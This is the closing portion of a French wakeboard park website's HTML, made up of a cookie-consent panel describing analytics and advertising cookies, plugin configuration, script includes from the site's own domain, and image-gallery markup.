                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d4e87081eb","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_24531038-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['24531038'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-24531038","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/wakeboard-hebergement/test-redmi2-compressor1/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="24531038" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
